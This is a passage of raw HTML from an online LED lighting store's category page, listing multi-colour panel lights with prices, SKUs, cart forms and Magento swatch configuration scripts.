                                    2x2 Back Lit 5-Color 3-Power Panel Light-ENV                                </a>
                            </strong>
                                    <div class="product-reviews-summary short no-rating">
                <div class="reviews-actions">
            <a class="action view" href="https://advanceledsupply.com/multi-color-panels/2x2-back-lit-mult-watt-panel.html#reviews">
                0  <span>Reviews</span></a>
        </div>
    </div>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="4899" data-price-box="product-id-4899">    <span class="normal-price">


<span class="price-container price-final_price tax weee">
            <span class="price-label">As low as</span>
        <span id="product-price-4899" data-price-amount="44.25" data-price-type="finalPrice" class="price-wrapper "><span class="price">$44.25</span></span>
        </span>
</span>


</div>                                                                        <div class="swatch-opt-4899" data-role="swatch-option-4899"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-4899]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"359":{"id":"359","code":"fixtures_finish","label":"Finish","options":[{"id":"993","label":"Black","products":["7124"]},{"id":"992","label":"White","products":["7125"]}],"position":"0"}},"template":"$<%- data.price %>","currencyFormat":"$%s","optionPrices":{"7124":{"baseOldPrice":{"amount":62.75},"oldPrice":{"amount":62.75},"basePrice":{"amount":62.75},"finalPrice":{"amount":62.75},"tierPrices":[],"msrpPrice":{"amount":0}},"7125":{"baseOldPrice":{"amount":44.25},"oldPrice":{"amount":44.25},"basePrice":{"amount":44.25},"finalPrice":{"amount":44.25},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":44.25},"oldPrice":{"amount":44.25},"basePrice":{"amount":44.25},"finalPrice":{"amount":44.25}},"productId":"4899","chooseText":"Choose an Option...","images":[],"index":{"7124":{"359":"993"},"7125":{"359":"992"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"7124":"Fixtures:ENV-2X2-BL-5CCT-black","7125":"Fixtures:ENV-2X2-BL-5CCT-white"}},
                    "jsonSwatchConfig": [],
                    "mediaCallback": "https\u003A\u002F\u002Fadvanceledsupply.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":80,"height":24},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 0                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-4899]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":44.25},"oldPrice":{"amount":44.25},"basePrice":{"amount":44.25},"finalPrice":{"amount":44.25}}                    }
                }
            }
        }
    </script>
<div class="blueskytechco-quickview-id" data-id="4899"></div>                                                                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                                <div class="product-item-info image_hover_effects--zoom" id="product-item-info_4900" data-container="product-grid">
                                                            <div class="product_item_images">
                        <a href="https://advanceledsupply.com/multi-color-panels/2x4-back-lit-mult-watt-panel.html" class="product photo product-item-photo" tabindex="-1">
                             
<span class="product-image-container product-image-container-4900" style="width: 450px;" data-hover="image_hover_effects--zoom">
    <span class="product-image-wrapper" style="padding-bottom: 100%;">
                    <img class="product-image-photo lazyload" data-src="https://advanceledsupply.com/media/catalog/product/cache/6c6389d4ead42987939a5d97787eb94c/e/n/env-2x4-back-lit-3power-5cc-panel-light.jpg" src="[data-uri]" loading="lazy" width="450" height="450" alt="2x4 Back Lit 5-Color 3-Power Panel Light-ENV">
                        </span>
    <span class="product-label">
                    </span>
</span>                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="product-item-actions_middle">
                                        <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form" data-product-sku="Fixtures:ENV-2X4-BL-5CCT" action="https://advanceledsupply.com/checkout/cart/add/uenc/aHR0cHM6Ly9hZHZhbmNlbGVkc3VwcGx5LmNvbS9tdWx0aS1jb2xvci1wYW5lbHMuaHRtbA~~/product/4900/" method="post">
                                                                                                                                                            <input type="hidden" name="product" value="4900">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly9hZHZhbmNlbGVkc3VwcGx5LmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5aFpIWmhibU5sYkdWa2MzVndjR3g1TG1OdmJTOXRkV3gwYVMxamIyeHZjaTF3WVc1bGJITXVhSFJ0YkF-fi9wcm9kdWN0LzQ5MDAv">
                                                    <input name="form_key" type="hidden" value="pBzcL9Tsi4DrMIzn">                                                    <button type="submit" title="Add to Cart" class="action tocart primary" disabled>
                                                        <span>Add to Cart</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                    </div>
                                                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/advanceledsupply.com\/catalog\/product_compare\/add\/","data":{"product":"4900","uenc":"aHR0cHM6Ly9hZHZhbmNlbGVkc3VwcGx5LmNvbS9tdWx0aS1jb2xvci1wYW5lbHMuaHRtbA~~"}}' role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                            </div>
                    <div class="product details product-item-details">
                                                    <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://advanceledsupply.com/multi-color-panels/2x4-back-lit-mult-watt-panel.html">
                                    2x4 Back Lit 5-Color 3-Power Panel Light-ENV                                </a>
                            </strong>
                                    <div class="product-reviews-summary short no-rating">
                <div class="reviews-actions">
            <a class="action view" href="https://advanceledsupply.com/multi-color-panels/2x4-back-lit-mult-watt-panel.html#reviews">
                0  <span>Reviews</span></a>
        </div>
    </div>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="4900" data-price-box="product-id-4900">    <span class="normal-price">


<span class="price-container price-final_price tax weee">
            <span class="price-label">As low as</span>
        <span id="product-price-4900" data-price-amount="59.99" data-price-type="finalPrice" class="price-wrapper "><span class="price">$59.99</span></span>
        </span>
</span>


</div>                                                                        <div class="swatch-opt-4900" data-role="swatch-option-4900"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-4900]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"359":{"id":"359","code":"fixtures_finish","label":"Finish","options":[{"id":"992","label":"White","products":["7128"]},{"id":"993","label":"Black","products":["7129"]}],"position":"0"}},"template":"$<%- data.price %>","currencyFormat":"$%s","optionPrices":{"7128":{"baseOldPrice":{"amount":59.99},"oldPrice":{"amount":59.99},"basePrice":{"amount":59.99},"finalPrice":{"amount":59.99},"tierPrices":[],"msrpPrice":{"amount":0}},"7129":{"baseOldPrice":{"amount":78.5},"oldPrice":{"amount":78.5},"basePrice":{"amount":78.5},"finalPrice":{"amount":78.5},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":59.99},"oldPrice":{"amount":59.99},"basePrice":{"amount":59.99},"finalPrice":{"amount":59.99}},"productId":"4900","chooseText":"Choose an Option...","images":[],"index":{"7128":{"359":"992"},"7129":{"359":"993"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"7128":"Fixtures:ENV-2X4-BL-5CCT-white","7129":"Fixtures:ENV-2X4-BL-5CCT-black"}},
                    "jsonSwatchConfig": [],
                    "mediaCallback": "https\u003A\u002F\u002Fadvanceledsupply.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":80,"height":24},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 0                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-4900]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":59.99},"oldPrice":{"amount":59.99},"basePrice":{"amount":59.99},"finalPrice":{"amount":59.99}}                    }
                }
            }
        }
    </script>
<div class="blueskytechco-quickview-id" data-id="4900"></div>                                                                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                                <div class="product-item-info image_hover_effects--zoom" id="product-item-info_7117" data-container="product-grid">
                                                            <div class="product_item_images">
                        <a href="https://advanceledsupply.com/multi-color-panels/2x2-back-lit-mult-watt-panel-hl.html" class="product photo product-item-photo" tabindex="-1">
                             
<span class="product-image-container product-image-container-7117" style="width: 450px;" data-hover="image_hover_effects--zoom">
    <span class="product-image-wrapper" style="padding-bottom: 100%;">
                    <img class="product-image-photo lazyload" data-src="https://advanceledsupply.com/media/catalog/product/cache/6c6389d4ead42987939a5d97787eb94c/e/n/env-2x2-back-lit-3power-5cc-panel-light_1.jpg" src="[data-uri]" loading="lazy" width="450" height="450" alt="2x2 Back Lit High Lumen 5-Color 3-Power Panel Light-ENV">
                        </span>
    <span class="product-label">
                    </span>
</span>                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="product-item-actions_middle">
                                        <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form" data-product-sku="Fixtures:ENV-2X2-HL-5CCT" action="https://advanceledsupply.com/checkout/cart/add/uenc/aHR0cHM6Ly9hZHZhbmNlbGVkc3VwcGx5LmNvbS9tdWx0aS1jb2xvci1wYW5lbHMuaHRtbA~~/product/7117/" method="post">
                                                                                                                                                            <input type="hidden" name="product" value="7117">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly9hZHZhbmNlbGVkc3VwcGx5LmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5aFpIWmhibU5sYkdWa2MzVndjR3g1TG1OdmJTOXRkV3gwYVMxamIyeHZjaTF3WVc1bGJITXVhSFJ0YkF-fi9wcm9kdWN0LzcxMTcv">
                                                    <input name="form_key" type="hidden" value="pBzcL9Tsi4DrMIzn">                                                    <button type="submit" title="Add to Cart" class="action tocart primary" disabled>
                                                        <span>Add to Cart</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                    </div>
                                                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/advanceledsupply.com\/catalog\/product_compare\/add\/","data":{"product":"7117","uenc":"aHR0cHM6Ly9hZHZhbmNlbGVkc3VwcGx5LmNvbS9tdWx0aS1jb2xvci1wYW5lbHMuaHRtbA~~"}}' role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                            </div>
                    <div class="product details product-item-details">
                                                    <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://advanceledsupply.com/multi-color-panels/2x2-back-lit-mult-watt-panel-hl.html">
                                    2x2 Back Lit High Lumen 5-Color 3-Power Panel Light-ENV                                </a>
                            </strong>
                                    <div class="product-reviews-summary short no-rating">
                <div class="reviews-actions">
            <a class="action view" href="https://advanceledsupply.com/multi-color-panels/2x2-back-lit-mult-watt-panel-hl.html#reviews">
                0  <span>Reviews</span></a>
        </div>
    </div>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="7117" data-price-box="product-id-7117">    <span class="normal-price">


<span class="price-container price-final_price tax weee">
            <span class="price-label">As low as</span>
        <span id="product-price-7117" data-price-amount="54" data-price-type="finalPrice" class="price-wrapper "><span class="price">$54.00</span></span>
        </span>
</span>


</div>                                                                        <div class="swatch-opt-7117" data-role="swatch-option-7117"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-7117]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"359":{"id":"359","code":"fixtures_finish","label":"Finish","options":[{"id":"992","label":"White","products":["7122"]},{"id":"993","label":"Black","products":["7123"]}],"position":"0"}},"template":"$<%- data.price %>","currencyFormat":"$%s","optionPrices":{"7122":{"baseOldPrice":{"amount":54},"oldPrice":{"amount":54},"basePrice":{"amount":54},"finalPrice":{"amount":54},"tierPrices":[],"msrpPrice":{"amount":0}},"7123":{"baseOldPrice":{"amount":72.5},"oldPrice":{"amount":72.5},"basePrice":{"amount":72.5},"finalPrice":{"amount":72.5},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":54},"oldPrice":{"amount":54},"basePrice":{"amount":54},"finalPrice":{"amount":54}},"productId":"7117","chooseText":"Choose an Option...","images":[],"index":{"7122":{"359":"992"},"7123":{"359":"993"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"7122":"Fixtures:ENV-2X2-HL-5CCT-white","7123":"Fixtures:ENV-2X2-HL-5CCT-black"}},
                    "jsonSwatchConfig": [],
                    "mediaCallback": "https\u003A\u002F\u002Fadvanceledsupply.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":80,"height":24},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 0                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-7117]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":54},"oldPrice":{"amount":54},"basePrice":{"amount":54},"finalPrice":{"amount":54}}                    }
                }
            }
        }
    </script>
<div class="blueskytechco-quickview-id" data-id="7117"></div>                                                                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                                <div class="product-item-info image_hover_effects--zoom" id="product-item-info_7118" data-container="product-grid">
                                                            <div class="product_item_images">
                        <a href="https://advanceledsupply.com/multi-color-panels/2x4-back-lit-mult-watt-panel-hl.html" class="product photo product-item-photo" tabindex="-1">
                             
<span class="product-image-container product-image-container-7118" style="width: 450px;" data-hover="image_hover_effects--zoom">
    <span class="product-image-wrapper" style="padding-bottom: 100%;">
                    <img class="product-image-photo lazyload" data-src="https://advanceledsupply.com/media/catalog/product/cache/6c6389d4ead42987939a5d97787eb94c/e/n/env-2x4-back-lit-3power-5cc-panel-light_1.jpg" src="[data-uri]" loading="lazy" width="450" height="450" alt="2x4 Back Lit High Lumen 5-Color 3-Power Panel Light-ENV">
                        </span>
    <span class="product-label">
                    </span>
</span>                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="product-item-actions_middle">
                                        <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form" data-product-sku="Fixtures:ENV-2X4-HL-5CCT" action="https://advanceledsupply.com/checkout/cart/add/uenc/aHR0cHM6Ly9hZHZhbmNlbGVkc3VwcGx5LmNvbS9tdWx0aS1jb2xvci1wYW5lbHMuaHRtbA~~/product/7118/" method="post">
                                                                                                                                                            <input type="hidden" name="product" value="7118">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly9hZHZhbmNlbGVkc3VwcGx5LmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5aFpIWmhibU5sYkdWa2MzVndjR3g1TG1OdmJTOXRkV3gwYVMxamIyeHZjaTF3WVc1bGJITXVhSFJ0YkF-fi9wcm9kdWN0LzcxMTgv">
                                                    <input name="form_key" type="hidden" value="pBzcL9Tsi4DrMIzn">                                                    <button type="submit" title="Add to Cart" class="action tocart primary" disabled>
                                                        <span>Add to Cart</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                    </div>
                                                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/advanceledsupply.com\/catalog\/product_compare\/add\/","data":{"product":"7118","uenc":"aHR0cHM6Ly9hZHZhbmNlbGVkc3VwcGx5LmNvbS9tdWx0aS1jb2xvci1wYW5lbHMuaHRtbA~~"}}' role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                            </div>
                    <div class="product details product-item-details">
                                                    <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://advanceledsupply.com/multi-color-panels/2x4-back-lit-mult-watt-panel-hl.html">
                                    2x4 Back Lit High Lumen 5-Color 3-Power Panel Light-ENV                                </a>
                            </strong>
                                    <div class="product-reviews-summary short no-rating">
                <div class="reviews-actions">
            <a class="action view" href="https://advanceledsupply.com/multi-color-panels/2x4-back-lit-mult-watt-panel-hl.html#reviews">
                0  <span>Reviews</span></a>
        </div>
    </div>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="7118" data-price-box="product-id-7118">    <span class="normal-price">


<span class="price-container price-final_price tax weee">
            <span class="price-label">As low as</span>
        <span id="product-price-7118" data-price-amount="90" data-price-type="finalPrice" class="price-wrapper "><span class="price">$90.00</span></span>
        </span>
</span>


</div>                                                                        <div class="swatch-opt-7118" data-role="swatch-option-7118"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-7118]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"359":{"id":"359","code":"fixtures_finish","label":"Finish","options":[{"id":"993","label":"Black","products":["7126"]},{"id":"992","label":"White","products":["7127"]}],"position":"0"}},"template":"$<%- data.price %>","currencyFormat":"$%s","optionPrices":{"7126":{"baseOldPrice":{"amount":108.5},"oldPrice":{"amount":108.5},"basePrice":{"amount":108.5},"finalPrice":{"amount":108.5},"tierPrices":[],"msrpPrice":{"amount":0}},"7127":{"baseOldPrice":{"amount":90},"oldPrice":{"amount":90},"basePrice":{"amount":90},"finalPrice":{"amount":90},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":90},"oldPrice":{"amount":90},"basePrice":{"amount":90},"finalPrice":{"amount":90}},"productId":"7118","chooseText":"Choose an Option...","images":[],"index":{"7126":{"359":"993"},"7127":{"359":"992"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"7126":"Fixtures:ENV-2X4-HL-5CCT-black","7127":"Fixtures:ENV-2X4-HL-5CCT-white"}},
                    "jsonSwatchConfig": [],
                    "mediaCallback": "https\u003A\u002F\u002Fadvanceledsupply.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":80,"height":24},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 0                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-7118]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":90},"oldPrice":{"amount":90},"basePrice":{"amount":90},"finalPrice":{"amount":90}}                    }
                }
            }
        }
    </script>
<div class="blueskytechco-quickview-id" data-id="7118"></div>                                                                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                                <div class="product-item-info image_hover_effects--zoom" id="product-item-info_7119" data-container="product-grid">
                                                            <div class="product_item_images">
                        <a href="https://advanceledsupply.com/multi-color-panels/1x4-back-lit-mult-watt-panel.html" class="product photo product-item-photo" tabindex="-1">
                             
<span class="product-image-container product-image-container-7119" style="width: 450px;" data-hover="image_hover_effects--zoom">
    <span class="product-image-wrapper" style="padding-bottom: 100%;">
                    <img class="product-image-photo lazyload" data-src="https://advanceledsupply.com/media/catalog/product/cache/6c6389d4ead42987939a5d97787eb94c/e/n/env-1x4-back-lit-3power-5cc-panel-light.jpg" src="[data-uri]" loading="lazy" width="450" height="450" alt="1x4 Back Lit 5-Color 3-Power Panel Light-ENV">
                        </span>
    <span class="product-label">
                    </span>
</span>                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="product-item-actions_middle">
                                        <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form" data-product-sku="Fixtures:ENV-1X4-BL-5CCT" action="https://advanceledsupply.com/checkout/cart/add/uenc/aHR0cHM6Ly9hZHZhbmNlbGVkc3VwcGx5LmNvbS9tdWx0aS1jb2xvci1wYW5lbHMuaHRtbA~~/product/7119/" method="post">
                                                                                                                                                            <input type="hidden" name="product" value="7119">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly9hZHZhbmNlbGVkc3VwcGx5LmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5aFpIWmhibU5sYkdWa2MzVndjR3g1TG1OdmJTOXRkV3gwYVMxamIyeHZjaTF3WVc1bGJITXVhSFJ0YkF-fi9wcm9kdWN0LzcxMTkv">
                                                    <input name="form_key" type="hidden" value="pBzcL9Tsi4DrMIzn">                                                    <button type="submit" title="Add to Cart" class="action tocart primary" disabled>
                                                        <span>Add to Cart</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                    </div>
                                                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/advanceledsupply.com\/catalog\/product_compare\/add\/","data":{"product":"7119","uenc":"aHR0cHM6Ly9hZHZhbmNlbGVkc3VwcGx5LmNvbS9tdWx0aS1jb2xvci1wYW5lbHMuaHRtbA~~"}}' role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                            </div>
                    <div class="product details product-item-details">
                                                    <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://advanceledsupply.com/multi-color-panels/1x4-back-lit-mult-watt-panel.html">
                                    1x4 Back Lit 5-Color 3-Power Panel Light-ENV                                </a>
                            </strong>
                                    <div class="product-reviews-summary short no-rating">
                <div class="reviews-actions">
            <a class="action view" href="https://advanceledsupply.com/multi-color-panels/1x4-back-lit-mult-watt-panel.html#reviews">
                0  <span>Reviews</span></a>
        </div>
    </div>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="7119" data-price-box="product-id-7119">    <span class="normal-price">


<span class="price-container price-final_price tax weee">
            <span class="price-label">As low as</span>
        <span id="product-price-7119" data-price-amount="54" data-price-type="finalPrice" class="price-wrapper "><span class="price">$54.00</span></span>
        </span>
</span>


</div>                                                                        <div class="swatch-opt-7119" data-role="swatch-option-7119"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-7119]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"359":{"id":"359","code":"fixtures_finish","label":"Finish","options":[{"id":"993","label":"Black","products":["7120"]},{"id":"992","label":"White","products":["7121"]}],"position":"0"}},"template":"$<%- data.price %>","currencyFormat":"$%s","optionPrices":{"7120":{"baseOldPrice":{"amount":72.5},"oldPrice":{"amount":72.5},"basePrice":{"amount":72.5},"finalPrice":{"amount":72.5},"tierPrices":[],"msrpPrice":{"amount":0}},"7121":{"baseOldPrice":{"amount":54},"oldPrice":{"amount":54},"basePrice":{"amount":54},"finalPrice":{"amount":54},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":54},"oldPrice":{"amount":54},"basePrice":{"amount":54},"finalPrice":{"amount":54}},"productId":"7119","chooseText":"Choose an Option...","images":[],"index":{"7120":{"359":"993"},"7121":{"359":"992"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"7120":"Fixtures:ENV-1X4-BL-5CCT-black","7121":"Fixtures:ENV-1X4-BL-5CCT-white"}},
                    "jsonSwatchConfig": [],
                    "mediaCallback": "https\u003A\u002F\u002Fadvanceledsupply.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":80,"height":24},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 0                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-7119]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":54},"oldPrice":{"amount":54},"basePrice":{"amount":54},"finalPrice":{"amount":54}}                    }
                }
            }
        }
    </script>
<div class="blueskytechco-quickview-id" data-id="7119"></div>                                                                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                                <div class="product-item-info image_hover_effects--zoom" id="product-item-info_7134" data-container="product-grid">
                                                            <div class="product_item_images">
                        <a href="https://advanceledsupply.com/multi-color-panels/2x2-t-frame-light.html" class="product photo product-item-photo" tabindex="-1">
                             
<span class="product-image-container product-image-container-7134" style="width: 450px;" data-hover="image_hover_effects--zoom">
    <span class="product-image-wrapper" style="padding-bottom: 100%;">
                    <img class="product-image-photo lazyload" data-src="https://advanceledsupply.com/media/catalog/product/cache/6c6389d4ead42987939a5d97787eb94c/w/s/wst-2x2-t-frame-panel-light-5cct.jpg" src="[data-uri]" loading="lazy" width="450" height="450" alt="2x2 27W/35W/40W Tri-Color Frame Panel Light-WST">
                        </span>
    <span class="product-label">
                    </span>
</span>                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="product-item-actions_middle">
                                        <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form" data-product-sku="Fixtures:WST-TGL-2X2-40W-CCT" action="https://advanceledsupply.com/checkout/cart/add/uenc/aHR0cHM6Ly9hZHZhbmNlbGVkc3VwcGx5LmNvbS9tdWx0aS1jb2xvci1wYW5lbHMuaHRtbA~~/product/7134/" method="post">
                                                                                                                                                            <input type="hidden" name="product" value="7134">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly9hZHZhbmNlbGVkc3VwcGx5LmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5aFpIWmhibU5sYkdWa2MzVndjR3g1TG1OdmJTOXRkV3gwYVMxamIyeHZjaTF3WVc1bGJITXVhSFJ0YkF-fi9wcm9kdWN0LzcxMzQv">
                                                    <input name="form_key" type="hidden" value="pBzcL9Tsi4DrMIzn">                                                    <button type="submit" title="Add to Cart" class="action tocart primary" disabled>
                                                        <span>Add to Cart</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                    </div>
                                                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/advanceledsupply.com\/catalog\/product_compare\/add\/","data":{"product":"7134","uenc":"aHR0cHM6Ly9hZHZhbmNlbGVkc3VwcGx5LmNvbS9tdWx0aS1jb2xvci1wYW5lbHMuaHRtbA~~"}}' role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                            </div>
                    <div class="product details product-item-details">
                                                    <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://advanceledsupply.com/multi-color-panels/2x2-t-frame-light.html">
                                    2x2 27W/35W/40W Tri-Color Frame Panel Light-WST                                </a>
                            </strong>
                                    <div class="product-reviews-summary short no-rating">
                <div class="reviews-actions">
            <a class="action view" href="https://advanceledsupply.com/multi-color-panels/2x2-t-frame-light.html#reviews">
                0  <span>Reviews</span></a>
        </div>
    </div>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="7134" data-price-box="product-id-7134">
    

<span class="price-container price-final_price tax weee">
        <span id="product-price-7134" data-price-amount="85.75" data-price-type="finalPrice" class="price-wrapper "><span class="price">$85.75</span></span>
        </span>

</div>                                                        <div class="blueskytechco-quickview-id" data-id="7134"></div>                                                                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                                <div class="product-item-info image_hover_effects--zoom" id="product-item-info_7135" data-container="product-grid">
                                                            <div class="product_item_images">
                        <a href="https://advanceledsupply.com/multi-color-panels/2x4-t-frame-light.html" class="product photo product-item-photo" tabindex="-1">
                             
<span class="product-image-container product-image-container-7135" style="width: 450px;" data-hover="image_hover_effects--zoom">
    <span class="product-image-wrapper" style="padding-bottom: 100%;">
